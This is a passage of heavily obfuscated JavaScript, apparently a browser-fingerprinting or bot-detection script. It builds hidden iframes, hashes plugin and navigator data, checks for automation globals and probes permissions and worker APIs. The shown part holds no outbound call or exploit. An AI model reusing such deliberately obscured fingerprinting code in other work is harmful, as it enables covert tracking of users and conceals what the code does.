j2.pop(),Atf=h2f(cp,[Twf,B7f]),Atf;}j2.pop();};var h0f=function(Xwf){j2.push(VK);if(Px[t6()[B7(Zq)](C3,lT)][lX()[Fn(Qs)](cK,gk,VG)](Xwf)){var Qjf;return j2.pop(),Qjf=h2f(cp,[Xwf]),Qjf;}j2.pop();};var tXf=function(){j2.push(bG);try{var g2f=j2.length;var O3f=b1([]);if(scf()||xUf()){var Fvf;return j2.pop(),Fvf=[],Fvf;}var BAf=Px[t6()[B7(hY)](wn,W8)][XJ()[TB(hY)].apply(null,[OQ,Im,K0])][lX()[Fn(g5)].apply(null,[hLf,Cw,pD])](n3(typeof m7()[Q1(YW)],Zw([],[][[]]))?m7()[Q1(VY)](r5,BA,BK,q7):m7()[Q1(L3)](Hm,cr,b1({}),PV));BAf[n3(typeof m7()[Q1(rD)],Zw('',[][[]]))?m7()[Q1(Qw)].apply(null,[q7,MX,b1(b1([])),Ek]):m7()[Q1(L3)](CK,bF,L3,MOf)][XJ()[TB(NB)].apply(null,[l1,b1(b1(O0)),mM])]=t6()[B7(BK)].call(null,YX,GF);Px[t6()[B7(hY)](wn,W8)][n3(typeof XJ()[TB(wB)],Zw([],[][[]]))?XJ()[TB(hY)](OQ,b1(l1),K0):XJ()[TB(vM)].apply(null,[w5,b1(l1),JPf])][lX()[Fn(GH)].apply(null,[SM,Yv,b1(b1(O0))])][m7()[Q1(jT)](L3,sr,zY,F5)](BAf);var T7f=BAf[t6()[B7(AG)].apply(null,[C8,sxf])];var I7f=h2f(FE,[BAf]);var Vkf=jjf(T7f);var Yvf=h2f(Df,[T7f]);BAf[lX()[Fn(AG)].apply(null,[Xl,Qv,VY])]=n3(typeof m7()[Q1(gB)],Zw('',[][[]]))?m7()[Q1(g5)](Qq,kE,f1,GH):m7()[Q1(L3)](O0,hLf,FK,LQ);var Ibf=jAf(BAf);BAf[n2(typeof lX()[Fn(DQ)],'undefined')?lX()[Fn(C2)].call(null,Qpf,xN,zV):lX()[Fn(lm)](wB,Pw,hY)]();var f1f=[][G4()[xK(OV)].call(null,ps,Zg)](Rwf(I7f),[JM(EE,[m7()[Q1(pD)].apply(null,[r5,fA,gH,LQ]),Vkf]),JM(EE,[XJ()[TB(rD)].call(null,Y8,mQ,Ec),Yvf])],Rwf(Ibf),[JM(EE,[Wt()[Dm(cQ)](JD,vM,Fcf,QT,HH,qW),m7()[Q1(LX)](OQ,FM,LX,VV)])]);var m7f;return j2.pop(),m7f=f1f,m7f;}catch(g3f){j2.splice(c3(g2f,l1),Infinity,bG);var vnf;return j2.pop(),vnf=[],vnf;}j2.pop();};var jjf=function(s7f){j2.push(HH);if(s7f[Z0()[C6(Ks)](Ek,zV,hB,ZLf)]&&v6(Px[t6()[B7(CK)].apply(null,[GG,tF])][G4()[xK(VG)](BK,sPf)](s7f[Z0()[C6(Ks)](b1(b1({})),vM,hB,ZLf)])[t6()[B7(O0)](HIf,Ln)],O0)){var NMf=[];for(var CXf in s7f[Z0()[C6(Ks)].apply(null,[Fs,sn,hB,ZLf])]){if(Px[t6()[B7(CK)].apply(null,[GG,tF])][lX()[Fn(tA)](GV,rzf,Ek)][n3(typeof m7()[Q1(GV)],Zw('',[][[]]))?m7()[Q1(Y8)](gB,gIf,dM,sn):m7()[Q1(L3)].apply(null,[Ks,Kdf,b1(O0),YQ])].call(s7f[Z0()[C6(Ks)](CN,dM,hB,ZLf)],CXf)){NMf[XJ()[TB(LX)](qF,b1(b1(l1)),Bhf)](CXf);}}var Cnf=UT(L9f(NMf[lX()[Fn(W8)].call(null,tF,jff,Zq)](xW()[tD(CK)].call(null,LQ,jF,Km,l1,QT))));var rkf;return j2.pop(),rkf=Cnf,rkf;}else{var vXf;return vXf=m7()[Q1(zF)].call(null,FK,WIf,tv,hY),j2.pop(),vXf;}j2.pop();};var cMf=function(){j2.push(JD);var J7f=Mt()[LB(W8)].call(null,K8,HH,Y8,q7);try{var qXf=j2.length;var wXf=b1(b1(rc));var ckf=h2f(DE,[]);var jSf=G4()[xK(Qq)](LX,LK);if(Px[n3(typeof t6()[B7(Fs)],Zw([],[][[]]))?t6()[B7(hY)](nl,W8):t6()[B7(P7)].call(null,xs,P7)][t6()[B7(C4)].apply(null,[EV,VD])]&&Px[t6()[B7(hY)](nl,W8)][t6()[B7(C4)].call(null,EV,VD)][m7()[Q1(JD)](Ks,Vhf,Z7,gH)]){var Nnf=Px[t6()[B7(hY)](nl,W8)][t6()[B7(C4)].call(null,EV,VD)][m7()[Q1(JD)].call(null,b1([]),Vhf,sn,gH)];jSf=m7()[Q1(LX)](Xl,pUf,cQ,VV)[G4()[xK(OV)](ps,fIf)](Nnf[XJ()[TB(VD)](gH,Am,qT)],xW()[tD(CK)].apply(null,[tEf,jF,V5,l1,b1(l1)]))[G4()[xK(OV)].call(null,ps,fIf)](Nnf[Wt()[Dm(CN)](YW,PT,Z5,VV,DT,Fcf)],xW()[tD(CK)](tEf,jF,kT,l1,b1(b1(l1))))[G4()[xK(OV)].apply(null,[ps,fIf])](Nnf[G4()[xK(SF)](CIf,ZG)]);}var Ztf=m7()[Q1(LX)].apply(null,[PK,pUf,PK,VV])[G4()[xK(OV)].apply(null,[ps,fIf])](jSf,xW()[tD(CK)](tEf,jF,lT,l1,b1(b1(O0))))[G4()[xK(OV)].apply(null,[ps,fIf])](ckf);var ctf;return j2.pop(),ctf=Ztf,ctf;}catch(SXf){j2.splice(c3(qXf,l1),Infinity,JD);var zkf;return j2.pop(),zkf=J7f,zkf;}j2.pop();};var U7f=function(){var D1f=h2f(BI,[]);var zbf=h2f(tp,[]);j2.push(ELf);var lqf=h2f(SS,[]);var Z0f=m7()[Q1(LX)](GH,zO,UY,VV)[G4()[xK(OV)].call(null,ps,K0)](D1f,n3(typeof xW()[tD(O0)],Zw(n2(typeof m7()[Q1(vM)],Zw('',[][[]]))?m7()[Q1(L3)](AG,Dl,b1(b1({})),QW):m7()[Q1(LX)](b1(l1),zO,b1([]),VV),[][[]]))?xW()[tD(CK)].apply(null,[MPf,jF,kT,l1,rW]):xW()[tD(q7)](Igf,M9f,HG,HUf,bn))[G4()[xK(OV)].call(null,ps,K0)](zbf,xW()[tD(CK)](MPf,jF,UY,l1,HG))[G4()[xK(OV)](ps,K0)](lqf);var rtf;return j2.pop(),rtf=Z0f,rtf;};var wMf=function(){j2.push(LLf);var bqf=function(){return h2f.apply(this,[dp,arguments]);};var t0f=function(){return h2f.apply(this,[wc,arguments]);};var Rkf=function hvf(){j2.push(D9f);var JAf=[];for(var T1f in Px[t6()[B7(hY)].call(null,QN,W8)][Z0()[C6(Ks)].apply(null,[rs,W2,Kff,ZLf])][n2(typeof xW()[tD(VV)],'undefined')?xW()[tD(q7)].call(null,mdf,EY,GV,lZ,b1(b1({}))):xW()[tD(wH)](ZPf,VG,P7,C2,SF)]){if(Px[t6()[B7(CK)](tOf,tF)][lX()[Fn(tA)](GV,lk,dM)][m7()[Q1(Y8)].call(null,b1(b1({})),tUf,LX,sn)].call(Px[t6()[B7(hY)](QN,W8)][Z0()[C6(Ks)](b1([]),Am,Kff,ZLf)][xW()[tD(wH)](ZPf,VG,FF,C2,CN)],T1f)){JAf[XJ()[TB(LX)].call(null,qF,kT,pLf)](T1f);for(var cqf in Px[t6()[B7(hY)](QN,W8)][Z0()[C6(Ks)](F4,b1({}),Kff,ZLf)][xW()[tD(wH)](ZPf,VG,hY,C2,rs)][T1f]){if(Px[t6()[B7(CK)](tOf,tF)][n2(typeof lX()[Fn(xN)],Zw('',[][[]]))?lX()[Fn(C2)].apply(null,[WW,XIf,lm]):lX()[Fn(tA)](GV,lk,b1(l1))][m7()[Q1(Y8)](rs,tUf,b1(b1(O0)),sn)].call(Px[t6()[B7(hY)].apply(null,[QN,W8])][Z0()[C6(Ks)](tm,Y8,Kff,ZLf)][xW()[tD(wH)](ZPf,VG,AG,C2,AG)][T1f],cqf)){JAf[XJ()[TB(LX)](qF,Gm,pLf)](cqf);}}}}var vSf;return vSf=UT(L9f(Px[Mt()[LB(wH)](cEf,zV,Xl,Z7)][n4()[YG(dM)](tv,Vr,P7,BK,MQ)](JAf))),j2.pop(),vSf;};if(b1(b1(Px[t6()[B7(hY)](CT,W8)][Z0()[C6(Ks)](C4,OQ,rEf,ZLf)]))&&b1(b1(Px[n3(typeof t6()[B7(HG)],'undefined')?t6()[B7(hY)].call(null,CT,W8):t6()[B7(P7)](vM,Sl)][Z0()[C6(Ks)].call(null,wH,rs,rEf,ZLf)][n3(typeof xW()[tD(Y8)],Zw(n2(typeof m7()[Q1(l1)],Zw('',[][[]]))?m7()[Q1(L3)](Z5,hZ,SF,v5):m7()[Q1(LX)](b1(b1([])),w4,b1(b1({})),VV),[][[]]))?xW()[tD(wH)](lN,VG,Am,C2,r5):xW()[tD(q7)](Ddf,JD,qV,kLf,Gm)]))){if(b1(b1(Px[t6()[B7(hY)].call(null,CT,W8)][n3(typeof Z0()[C6(rW)],Zw([],[][[]]))?Z0()[C6(Ks)](zF,Gm,rEf,ZLf):Z0()[C6(DT)].apply(null,[jT,VD,XB,ms])][xW()[tD(wH)](lN,VG,V5,C2,Fs)][Z0()[C6(rW)](Ks,b1({}),CT,RY)]))&&b1(b1(Px[t6()[B7(hY)](CT,W8)][Z0()[C6(Ks)](NH,O0,rEf,ZLf)][xW()[tD(wH)].apply(null,[lN,VG,rG,C2,CN])][n3(typeof XJ()[TB(Qq)],Zw([],[][[]]))?XJ()[TB(HH)](V5,kT,d5):XJ()[TB(vM)](AV,b1(l1),wD)]))){if(n2(typeof Px[t6()[B7(hY)](CT,W8)][Z0()[C6(Ks)].apply(null,[rD,Qq,rEf,ZLf])][xW()[tD(wH)](lN,VG,GV,C2,rW)][Z0()[C6(rW)](b1([]),C4,CT,RY)],lX()[Fn(mQ)].call(null,Ln,Fhf,V5))&&n2(typeof Px[n3(typeof t6()[B7(jT)],Zw('',[][[]]))?t6()[B7(hY)](CT,W8):t6()[B7(P7)].apply(null,[Zxf,Bl])][Z0()[C6(Ks)].call(null,LX,b1({}),rEf,ZLf)][xW()[tD(wH)](lN,VG,xN,C2,dH)][Z0()[C6(rW)](tA,ft,CT,RY)],n2(typeof lX()[Fn(Km)],'undefined')?lX()[Fn(C2)].apply(null,[gW,Ll,bn]):lX()[Fn(mQ)].call(null,Ln,Fhf,tm))){var cnf=bqf()&&t0f()?Rkf():n2(typeof Z0()[C6(OQ)],Zw('',[][[]]))?Z0()[C6(DT)].call(null,NH,zV,EZ,PV):Z0()[C6(l1)](b1(b1(l1)),Qw,JZ,L3);var X7f=cnf[n3(typeof t6()[B7(Ys)],'undefined')?t6()[B7(zV)](br,wB):t6()[B7(P7)](DUf,hN)]();var Ejf;return j2.pop(),Ejf=X7f,Ejf;}}}var O2f;return O2f=Z0()[C6(Ln)](V5,Im,tJ,wB),j2.pop(),O2f;};var q0f=function(r1f){j2.push(wm);try{var snf=j2.length;var Ikf=b1({});r1f();throw Px[n3(typeof Z0()[C6(NB)],Zw([],[][[]]))?Z0()[C6(LX)].call(null,b1({}),AG,VUf,Ts):Z0()[C6(DT)](b1(b1({})),wH,Agf,NZ)](W0f);}catch(VCf){j2.splice(c3(snf,l1),Infinity,wm);var LMf=VCf[n2(typeof G4()[xK(VD)],Zw([],[][[]]))?G4()[xK(OQ)](NG,rW):G4()[xK(CK)].call(null,Qzf,jQ)],cbf=VCf[m7()[Q1(VV)].call(null,FF,wt,F4,O0)],DXf=VCf[lX()[Fn(BK)](sn,hm,q7)];var dMf;return dMf=JM(EE,[n2(typeof t6()[B7(OV)],'undefined')?t6()[B7(P7)](Ys,mm):t6()[B7(SM)].apply(null,[OB,Fs]),DXf[G4()[xK(wH)].call(null,BV,Sv)](t6()[B7(UY)](x8,CN))[t6()[B7(O0)](QY,Ln)],G4()[xK(CK)](Qzf,jQ),LMf,m7()[Q1(VV)](b1(l1),wt,zY,O0),cbf]),j2.pop(),dMf;}j2.pop();};var S7f=function(){j2.push(Xgf);var Gnf;try{var M1f=j2.length;var qkf=b1(c9);Gnf=l2(XJ()[TB(kT)](tEf,b1(b1([])),Kt),Px[t6()[B7(hY)].apply(null,[vA,W8])]);Gnf=JH(tp,[Gnf?NK[QT]:NK[NH],Gnf?NK[FK]:NK[wB]]);}catch(B0f){j2.splice(c3(M1f,l1),Infinity,Xgf);Gnf=Z0()[C6(Zq)].apply(null,[HH,gB,gj,VY]);}var Bjf;return Bjf=Gnf[n2(typeof t6()[B7(SF)],'undefined')?t6()[B7(P7)].call(null,Mdf,tdf):t6()[B7(zV)](Fj,wB)](),j2.pop(),Bjf;};var n3f=function(){var PSf;j2.push(MOf);try{var Mvf=j2.length;var IRf=b1(b1(rc));PSf=b1(b1(Px[t6()[B7(hY)](cx,W8)][n3(typeof fw()[TJ(OQ)],'undefined')?fw()[TJ(W8)](cD,b1([]),rs,qzf,DW,OQ):fw()[TJ(tA)](hEf,LX,Ts,c5,W8,Im)]))&&n2(Px[n2(typeof t6()[B7(HH)],Zw('',[][[]]))?t6()[B7(P7)](WN,zhf):t6()[B7(hY)](cx,W8)][fw()[TJ(W8)].apply(null,[cD,b1(b1({})),b1(b1(l1)),qzf,Fs,OQ])][t6()[B7(Qq)](MOf,OQ)],Mt()[LB(VV)](cA,Am,QT,LX));PSf=PSf?fm(NK[CN],JH(tp,[Pz[G4()[xK(Bl)](bn,W1)](),Pz[XJ()[TB(ft)](AV,Qq,P1)]()])):Ydf(l1,NK[cQ],NK[CN]);}catch(kqf){j2.splice(c3(Mvf,l1),Infinity,MOf);PSf=Z0()[C6(Zq)].apply(null,[wB,HH,Sq,VY]);}var kRf;return kRf=PSf[t6()[B7(zV)](YX,wB)](),j2.pop(),kRf;};var X0f=function(){j2.push(JW);var KMf;try{var E1f=j2.length;var Obf=b1(b1(rc));KMf=b1(b1(Px[t6()[B7(hY)].apply(null,[p2,W8])][G4()[xK(Xl)](FF,jj)]))||b1(b1(Px[t6()[B7(hY)].call(null,p2,W8)][G4()[xK(FF)](lH,jIf)]))||b1(b1(Px[t6()[B7(hY)].apply(null,[p2,W8])][n4()[YG(lT)].apply(null,[GV,wpf,CK,Km,sn])]))||b1(b1(Px[t6()[B7(hY)](p2,W8)][XJ()[TB(Ml)].call(null,Z7,b1([]),cM)]));KMf=JH(tp,[KMf?l1:wdf,KMf?LIf:tJ]);}catch(Bqf){j2.splice(c3(E1f,l1),Infinity,JW);KMf=Z0()[C6(Zq)](UY,wB,mq,VY);}var F7f;return F7f=KMf[t6()[B7(zV)](Yv,wB)](),j2.pop(),F7f;};var njf=function(){j2.push(U9f);var lXf;try{var vCf=j2.length;var J3f=b1({});var p0f=Px[XJ()[TB(hY)](OQ,wH,rt)][lX()[Fn(g5)](hLf,rN,NH)](t6()[B7(HG)].call(null,pj,RY));p0f[Z0()[C6(Qw)].call(null,b1([]),b1([]),w9f,Udf)](n3(typeof fw()[TJ(CN)],Zw(n2(typeof m7()[Q1(tA)],Zw([],[][[]]))?m7()[Q1(L3)].apply(null,[b1(b1(O0)),Epf,SF,k9f]):m7()[Q1(LX)](QT,qY,CK,VV),[][[]]))?fw()[TJ(l1)](Xzf,NB,j4,HY,DT,Z7):fw()[TJ(tA)].apply(null,[DEf,Ks,b1(b1(l1)),WIf,jT,wK]),n2(typeof Z0()[C6(Qs)],'undefined')?Z0()[C6(DT)](j4,C2,IB,L3):Z0()[C6(jT)](HH,V5,pff,Ln));p0f[Z0()[C6(Qw)].call(null,DQ,AG,w9f,Udf)](m7()[Q1(BK)](qV,vOf,pD,Ts),XJ()[TB(j4)](Am,q7,AN));lXf=n3(p0f[m7()[Q1(BK)](pD,vOf,O0,Ts)],undefined);lXf=lXf?fm(sm,JH(tp,[NK[DT],DW])):Ydf(l1,NK[cQ],sm);}catch(cvf){j2.splice(c3(vCf,l1),Infinity,U9f);lXf=Z0()[C6(Zq)].call(null,wB,rs,sm,VY);}var UAf;return UAf=lXf[t6()[B7(zV)](qhf,wB)](),j2.pop(),UAf;};var mRf=function(){var FAf;j2.push(Um);var Ttf;var kkf;var bAf;return bAf=ZAf()[n4()[YG(vM)].call(null,sn,Vhf,tA,CN,HH)](function Pvf(M0f){j2.push(UUf);while(l1)switch(M0f[t6()[B7(Hm)].apply(null,[lt,DW])]=M0f[G4()[xK(W2)].apply(null,[VY,QR])]){case O0:if(b1(l2(n2(typeof Mt()[LB(LX)],Zw([],[][[]]))?Mt()[LB(L3)](txf,DT,mH,bN):Mt()[LB(NH)].apply(null,[DG,vM,hIf,C2]),Px[Z0()[C6(Am)].call(null,O0,GH,SQ,Ll)])&&l2(n3(typeof t6()[B7(kT)],Zw('',[][[]]))?t6()[B7(rs)].apply(null,[fR,vl]):t6()[B7(P7)].apply(null,[Rs,CPf]),Px[Z0()[C6(Am)](dH,C2,SQ,Ll)][Mt()[LB(NH)](DG,Km,hIf,C2)]))){M0f[G4()[xK(W2)].apply(null,[VY,QR])]=PT;break;}M0f[n3(typeof t6()[B7(j4)],'undefined')?t6()[B7(Hm)](lt,DW):t6()[B7(P7)].call(null,Xzf,Gm)]=l1;M0f[G4()[xK(W2)].apply(null,[VY,QR])]=Z7;{var wnf;return wnf=ZAf()[lX()[Fn(Ln)].call(null,OQ,cX,Qw)](Px[Z0()[C6(Am)](OV,W8,SQ,Ll)][Mt()[LB(NH)].call(null,DG,W2,hIf,C2)][t6()[B7(rs)].apply(null,[fR,vl])]()),j2.pop(),wnf;}case Pz[lX()[Fn(hF)](rW,RX,cQ)]():FAf=M0f[m7()[Q1(W2)].apply(null,[wB,Zb,Bl,VY])];Ttf=FAf[n3(typeof XJ()[TB(rs)],Zw([],[][[]]))?XJ()[TB(Qw)](lH,P7,jk):XJ()[TB(vM)].apply(null,[Gff,P7,T9f])];kkf=FAf[Z0()[C6(g5)].apply(null,[VV,rW,spf,OV])];{var Sqf;return Sqf=M0f[n2(typeof G4()[xK(lT)],Zw('',[][[]]))?G4()[xK(OQ)](wdf,Nq):G4()[xK(Nq)](Ln,Tv)](lX()[Fn(W2)](kT,I1,Ml),HXf(kkf,fm(fm(NK[CN],NK[CN]),NK[CN]))[m7()[Q1(Ts)](Im,Xgf,VY,tEf)](L3)),j2.pop(),Sqf;}case NK[xN]:M0f[n3(typeof t6()[B7(V5)],'undefined')?t6()[B7(Hm)](lt,DW):t6()[B7(P7)](DZ,J9f)]=Zq;M0f[XJ()[TB(jT)](Ts,bn,U2)]=M0f[n3(typeof G4()[xK(CK)],'undefined')?G4()[xK(Im)].call(null,Km,mx):G4()[xK(OQ)](CCf,mpf)](l1);{var Vqf;return Vqf=M0f[G4()[xK(Nq)](Ln,Tv)](lX()[Fn(W2)].apply(null,[kT,I1,SF]),Z0()[C6(Zq)](gH,b1(b1([])),Ot,VY)),j2.pop(),Vqf;}case CK:M0f[G4()[xK(W2)].apply(null,[VY,QR])]=mQ;break;case NK[dH]:{var tSf;return tSf=M0f[G4()[xK(Nq)].apply(null,[Ln,Tv])](lX()[Fn(W2)].apply(null,[kT,I1,b1(b1([]))]),m7()[Q1(zF)].call(null,O0,PM,VY,hY)),j2.pop(),tSf;}case mQ:case n3(typeof m7()[Q1(sn)],Zw('',[][[]]))?m7()[Q1(Ek)](Ml,cX,VD,Ys):m7()[Q1(L3)](AV,LCf,jT,spf):{var Rbf;return Rbf=M0f[n3(typeof t6()[B7(Am)],'undefined')?t6()[B7(W2)](fj,Cgf):t6()[B7(P7)](Rs,d5)](),j2.pop(),Rbf;}}j2.pop();},null,null,[[l1,Zq]],Px[G4()[xK(Ln)].call(null,GH,dB)]),j2.pop(),bAf;};var Kkf=function(ZXf,hMf){return Z1f(xO,[ZXf])||Z1f(DS,[ZXf,hMf])||dSf(ZXf,hMf)||Z1f(Ld,[]);};var dSf=function(v0f,KSf){j2.push(Gzf);if(b1(v0f)){j2.pop();return;}if(n2(typeof v0f,n3(typeof t6()[B7(tA)],'undefined')?t6()[B7(dM)](jV,zY):t6()[B7(P7)](DQ,Xl))){var m0f;return j2.pop(),m0f=Z1f(cc,[v0f,KSf]),m0f;}var FRf=Px[t6()[B7(CK)](Cxf,tF)][lX()[Fn(tA)](GV,gM,GV)][t6()[B7(zV)](fj,wB)].call(v0f)[t6()[B7(Am)].apply(null,[EM,Cl])](hY,qv(l1));if(n2(FRf,t6()[B7(CK)].call(null,Cxf,tF))&&v0f[m7()[Q1(hY)].apply(null,[b1([]),tR,pD,Fs])])FRf=v0f[n2(typeof m7()[Q1(Bl)],'undefined')?m7()[Q1(L3)](zV,jQ,NH,rpf):m7()[Q1(hY)].apply(null,[NB,tR,lT,Fs])][G4()[xK(CK)](Qzf,R3)];if(n2(FRf,lX()[Fn(JD)].apply(null,[Ek,sH,b1(O0)]))||n2(FRf,Wt()[Dm(NH)].call(null,f1,vM,pD,Qs,Ks,mF))){var bjf;return bjf=Px[n3(typeof t6()[B7(Ek)],Zw('',[][[]]))?t6()[B7(Zq)](Fw,lT):t6()[B7(P7)].call(null,CV,bH)][xW()[tD(lT)](ddf,Nzf,Gm,Z7,Gm)](v0f),j2.pop(),bjf;}if(n2(FRf,t6()[B7(f1)](qk,VY))||new (Px[t6()[B7(DQ)](WR,Km)])(XJ()[TB(lm)](hF,b1(l1),thf))[XJ()[TB(AV)](GH,b1(b1(O0)),jv)](FRf)){var C0f;return j2.pop(),C0f=Z1f(cc,[v0f,KSf]),C0f;}j2.pop();};var fkf=function(){j2.push(B5);var MSf;var mtf;var h3f;var sSf;var j7f;var SMf;var BXf;var QSf;var Ljf;var U0f;var XXf;return XXf=mXf()[n4()[YG(vM)].call(null,rW,fH,tA,dM,HH)](function fRf(Sjf){j2.push(xzf);while(l1)switch(Sjf[t6()[B7(Hm)](Apf,DW)]=Sjf[G4()[xK(W2)](VY,p6)]){case O0:j7f=function Jkf(hjf,c3f){j2.push(QY);var k0f=[Wt()[Dm(lT)].apply(null,[Zq,L3,pJ,Y8,lm,XV]),lX()[Fn(C4)].apply(null,[BV,pQ,b1(b1(O0))]),n2(typeof m7()[Q1(BK)],Zw([],[][[]]))?m7()[Q1(L3)](Nq,wl,cQ,lLf):m7()[Q1(Z5)](AV,In,rW,Hm),n3(typeof lX()[Fn(L3)],'undefined')?lX()[Fn(gB)](LQ,j3,Fs):lX()[Fn(C2)].call(null,rdf,lUf,Ek),n2(typeof t6()[B7(f1)],'undefined')?t6()[B7(P7)](rQ,cA):t6()[B7(V5)](Kk,FV),n2(typeof G4()[xK(CK)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,dgf,LLf):G4()[xK(DW)].apply(null,[b4,Fp]),Z0()[C6(pD)](UY,BK,Zt,YJ),XJ()[TB(g5)](xN,jT,bw),Mt()[LB(QT)](HV,Zq,xV,L3),G4()[xK(ps)](Cgf,Pgf),Wt()[Dm(wB)].apply(null,[q7,L3,G5,Bl,q7,PD])];var nwf=[XJ()[TB(pD)](PT,Qw,EN),XJ()[TB(Gm)](Ek,HH,f3),WF()[nW(lT)].call(null,Zq,zl,b1(b1([])),O0,OQ),m7()[Q1(C4)](Ts,YZ,b1({}),CY)];var jqf={};var OAf=VV;if(n3(typeof c3f[xW()[tD(wH)].apply(null,[Mzf,VG,j4,C2,Qs])],lX()[Fn(q7)](Bm,xxf,kT))){jqf[Z0()[C6(Gm)](OV,Qs,TW,F5)]=c3f[xW()[tD(wH)].apply(null,[Mzf,VG,O0,C2,dM])];}if(hjf[n3(typeof xW()[tD(cQ)],Zw(m7()[Q1(LX)](Ml,Ec,b1(b1([])),VV),[][[]]))?xW()[tD(wH)](Mzf,VG,Km,C2,g5):xW()[tD(q7)](jW,HJ,tm,TZ,Ln)]){jqf[G4()[xK(RY)].apply(null,[dH,qIf])]=hjf[xW()[tD(wH)](Mzf,VG,JD,C2,dM)];}if(n2(hjf[m7()[Q1(gB)](DW,bF,sn,C4)],O0)){for(var KXf in k0f){jqf[(n3(typeof XJ()[TB(vM)],Zw([],[][[]]))?XJ()[TB(JD)](Bl,SM,I7):XJ()[TB(vM)](Lhf,wB,WG))[G4()[xK(OV)].call(null,ps,m2)](OAf)]=sSf(hjf[n2(typeof m7()[Q1(dH)],'undefined')?m7()[Q1(L3)](SM,B4,Hm,xV):m7()[Q1(UY)].apply(null,[rW,WB,wH,LX])][k0f[KXf]]);OAf+=l1;if(n2(c3f[m7()[Q1(gB)].apply(null,[gH,bF,Bl,C4])],O0)){jqf[XJ()[TB(JD)](Bl,Ek,I7)[G4()[xK(OV)].apply(null,[ps,m2])](OAf)]=sSf(c3f[n3(typeof m7()[Q1(tv)],Zw([],[][[]]))?m7()[Q1(UY)].call(null,Z7,WB,CN,LX):m7()[Q1(L3)](gB,lEf,CN,Wcf)][k0f[KXf]]);}OAf+=l1;}OAf=vK;var ptf=hjf[m7()[Q1(UY)](Bl,WB,PK,LX)][n3(typeof lX()[Fn(pD)],Zw('',[][[]]))?lX()[Fn(UY)](dH,Yn,L3):lX()[Fn(C2)](tEf,Gdf,Fs)];var hbf=c3f[m7()[Q1(UY)](Am,WB,Ln,LX)][n3(typeof lX()[Fn(tm)],'undefined')?lX()[Fn(UY)].call(null,dH,Yn,W2):lX()[Fn(C2)].call(null,pY,G5,NB)];for(var GAf in MSf){if(ptf){jqf[XJ()[TB(JD)](Bl,LX,I7)[G4()[xK(OV)].apply(null,[ps,m2])](OAf)]=sSf(ptf[MSf[GAf]]);}OAf+=l1;if(n2(c3f[m7()[Q1(gB)].apply(null,[rW,bF,VY,C4])],O0)&&hbf){jqf[XJ()[TB(JD)].apply(null,[Bl,rW,I7])[n3(typeof G4()[xK(dH)],Zw('',[][[]]))?G4()[xK(OV)].call(null,ps,m2):G4()[xK(OQ)](zK,Yl)](OAf)]=sSf(hbf[MSf[GAf]]);}OAf+=l1;}OAf=rW;for(var NSf in nwf){jqf[XJ()[TB(JD)](Bl,b1(O0),I7)[G4()[xK(OV)].call(null,ps,m2)](OAf)]=sSf(hjf[m7()[Q1(UY)].apply(null,[b1(b1(l1)),WB,b1(b1({})),LX])][n3(typeof t6()[B7(YW)],Zw('',[][[]]))?t6()[B7(Xl)](Ht,gB):t6()[B7(P7)].apply(null,[PG,tIf])][nwf[NSf]]);OAf+=l1;if(n2(c3f[m7()[Q1(gB)](PK,bF,FK,C4)],O0)){jqf[(n2(typeof XJ()[TB(Bl)],Zw('',[][[]]))?XJ()[TB(vM)](Opf,hY,Im):XJ()[TB(JD)](Bl,CK,I7))[n3(typeof G4()[xK(r5)],Zw([],[][[]]))?G4()[xK(OV)](ps,m2):G4()[xK(OQ)](sn,PLf)](OAf)]=sSf(c3f[n2(typeof m7()[Q1(NH)],Zw([],[][[]]))?m7()[Q1(L3)](b1(b1([])),J9f,P7,Xgf):m7()[Q1(UY)].apply(null,[Y8,WB,AG,LX])][t6()[B7(Xl)](Ht,gB)][nwf[NSf]]);}OAf+=l1;}}if(hjf[m7()[Q1(UY)].call(null,W8,WB,Z5,LX)]&&hjf[m7()[Q1(UY)].apply(null,[wB,WB,UY,LX])][xW()[tD(W8)](CV,sn,SF,tA,FF)]){jqf[XJ()[TB(Qs)](NB,dM,gw)]=hjf[m7()[Q1(UY)](rs,WB,Zq,LX)][xW()[tD(W8)].apply(null,[CV,sn,dM,tA,Qs])];}if(c3f[n2(typeof m7()[Q1(tv)],Zw([],[][[]]))?m7()[Q1(L3)](Ks,DQ,gB,REf):m7()[Q1(UY)].apply(null,[Qs,WB,NB,LX])]&&c3f[n2(typeof m7()[Q1(DQ)],'undefined')?m7()[Q1(L3)].call(null,OV,VT,b1(b1(l1)),rOf):m7()[Q1(UY)](wH,WB,FF,LX)][xW()[tD(W8)].call(null,CV,sn,Ln,tA,P7)]){jqf[n4()[YG(wH)](rD,Hgf,Y8,b1(b1(O0)),UY)]=c3f[m7()[Q1(UY)](Z5,WB,L3,LX)][xW()[tD(W8)].call(null,CV,sn,Gm,tA,FK)];}var Wjf;return Wjf=JM(EE,[m7()[Q1(gB)](DQ,bF,AV,C4),hjf[m7()[Q1(gB)](b1(O0),bF,Z7,C4)]||c3f[m7()[Q1(gB)].apply(null,[FF,bF,HH,C4])],m7()[Q1(UY)].call(null,b1(l1),WB,Ml,LX),jqf]),j2.pop(),Wjf;};sSf=function(f2f){return Z1f.apply(this,[Eg,arguments]);};h3f=function rXf(hXf,nXf){j2.push(UB);var Fqf;return Fqf=new (Px[n3(typeof G4()[xK(tm)],'undefined')?G4()[xK(Ln)](GH,Xs):G4()[xK(OQ)].call(null,hB,U9f)])(function(LXf){j2.push(qV);try{var nRf=j2.length;var jbf=b1({});var kXf=NK[L3];var f3f;var rwf=hXf?hXf[Mt()[LB(wB)](mK,dM,qpf,OQ)]:Px[Mt()[LB(wB)](mK,gB,qpf,OQ)];if(b1(rwf)||n3(rwf[lX()[Fn(tA)](GV,RIf,FF)][m7()[Q1(hY)](Km,Dff,hY,Fs)][G4()[xK(CK)].apply(null,[Qzf,Pcf])],Mt()[LB(wB)].call(null,mK,rG,qpf,OQ))){var lnf;return lnf=LXf(JM(EE,[m7()[Q1(gB)](b1(l1),vm,rW,C4),X5,m7()[Q1(UY)].call(null,dM,GF,C2,LX),{},xW()[tD(wH)].call(null,xB,VG,rG,C2,ft),qv(l1)])),j2.pop(),lnf;}var Btf=jpf();if(n2(nXf,n2(typeof m7()[Q1(Z7)],Zw([],[][[]]))?m7()[Q1(L3)](wB,gEf,b1(b1(O0)),Hhf):m7()[Q1(tm)].apply(null,[pD,Fm,Y8,HG]))){f3f=new rwf(Px[n3(typeof t6()[B7(AV)],'undefined')?t6()[B7(FF)].apply(null,[DZ,NB]):t6()[B7(P7)](tH,Zcf)][t6()[B7(tv)].apply(null,[vB,ft])](new 